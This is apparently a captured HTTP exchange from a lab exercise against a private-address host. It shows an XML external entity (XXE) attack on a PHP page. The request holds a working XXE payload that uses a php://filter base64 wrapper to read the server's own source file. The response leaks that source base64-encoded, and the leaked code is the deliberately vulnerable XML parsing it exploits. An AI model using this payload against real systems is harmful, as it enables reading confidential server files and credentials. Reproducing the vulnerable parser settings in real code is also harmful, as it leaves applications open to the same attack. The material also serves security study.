 POST /xxe/xxe.php HTTP/1.1
Host: 10.1.1.91
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.91/xxe/
Content-Length: 193
Content-Type: text/plain;charset=UTF-8
Cookie: PHPSESSID=t1a509u2h19hk4q1of74p1oo77
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=xxe.php">]>
<root><name>&xxe;</name><password>123</password></root>
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 08:42:56 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 431
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1sZmlsZSA9IGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9
tID0gbmV3IERPTURvY3VtZW50KCk7CiRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIExJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKJGluZm8gPSBzaW1wbG
V4bWxfaW1wb3J0X2RvbSgkZG9tKTsKJG5hbWUgPSAkaW5mby0+bmFtZTsKJHBhc3N3b3JkID0gJGluZm8tPnBhc3N3b3JkOwoKZWNobyAiU29ycnksIHRoaXMgJ
G5hbWUgbm90IGF2YWlsYWJsZSEiOwo/Pgo= not available!